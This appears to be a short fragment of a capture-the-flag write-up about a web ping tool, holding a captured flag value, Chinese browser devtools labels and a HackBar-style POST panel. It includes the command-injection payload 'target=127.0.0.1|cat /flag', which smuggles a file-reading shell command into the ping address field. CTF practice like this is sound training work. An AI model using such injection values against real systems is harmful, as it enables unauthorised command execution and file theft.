 PING
请输入需要ping的地址
PING
flag{bf5252a7-eb14-487f-b297-036bcfce5e10}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程
Execution
Post Data Referrer Reverse Base64 | Url | MD5
Post data target=127.0.0.1|cat /flag